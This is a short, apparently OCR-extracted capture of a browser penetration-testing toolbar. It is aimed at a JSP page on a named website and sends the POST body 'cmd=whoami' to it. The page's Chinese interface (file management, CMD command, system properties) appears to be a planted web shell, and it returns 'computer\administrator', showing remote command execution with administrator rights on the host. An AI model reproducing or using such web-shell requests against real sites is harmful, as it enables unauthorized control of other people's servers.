 www.ttyoa.com/DB/11111111111111.jsp
INT SQL XSS Encryption Encoding Other
Load URL
http://www.ttyoa.com/DB/11111111111111.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=whoami&tabID=2&submit=%D6%B4%D0%D0
文件管理 CMD命令 系统属性 帮助
whoami 执行
computer\administrator